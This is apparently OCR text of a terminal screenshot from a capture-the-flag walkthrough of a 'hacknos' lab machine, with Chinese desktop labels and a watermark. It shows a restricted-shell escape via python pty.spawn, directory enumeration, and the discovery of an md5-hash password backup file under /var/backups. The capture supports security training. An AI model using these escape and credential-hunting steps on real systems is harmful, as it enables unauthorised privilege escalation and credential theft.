 root@localhost: /home/x
03:31 下午
root@localhost: /home/x
文件 动作 编辑 查看 帮助
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
233 packages can be updated.
161 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Could not chdir to home directory /home/flag: No such file or directory
flag@hacknos:/$ cd /home
-rbash: cd: restricted
flag@hacknos:/$ ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv swap.img sys tmp usr var vmlinuz vmlinuz.old
flag@hacknos:/$ cd restricted
-rbash: cd: restricted
flag@hacknos:/$ sudo -l
[sudo] password for flag:
Sorry, user flag may not run sudo on hacknos.
flag@hacknos:/$ python -c 'import pty;pty.spawn("/bin/bash")'
flag@hacknos:/$ cd /home
flag@hacknos:/home$ ls
rohit
flag@hacknos:/home$ cd rohit
flag@hacknos:/home/rohit$ ls
ls: cannot open directory '.': Permission denied
flag@hacknos:/home/rohit$ locate backup
/sbin/vgcfgbackup
/usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so
/usr/share/bash-completion/completions/vgcfgbackup
/usr/share/man/man8/vgcfgbackup.8.gz
/var/backups
flag@hacknos:/home/rohit$ cd /var/backups
flag@hacknos:/var/backups$ ls
apt.extended_states.0 apt.extended_states.1.gz passbkp
flag@hacknos:/var/backups$ ls -la
total 52
drwxr-xr-x 3 root root 4096 Jan 24 07:10 .
drwxr-xr-x 14 root root 4096 Nov 17 2019 ..
-rw-r--r-- 1 root root 33202 Nov 17 2019 apt.extended_states.0
-rw-r--r-- 1 root root 3562 Nov 17 2019 apt.extended_states.1.gz
drwxr-xr-x 2 root root 4096 Nov 17 2019 passbkp
flag@hacknos:/var/backups$ cd passbkp
flag@hacknos:/var/backups/passbkp$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Nov 17 2019 .
drwxr-xr-x 3 root root 4096 Jan 24 07:10 ..
-rw-r--r-- 1 root root 32 Nov 17 2019 md5-hash
flag@hacknos:/var/backups/passbkp$ cat md5-hash
flag@hacknos:/var/backups/passbkp$
KALI
BY OFFENSIVE SECURITY
亿人安全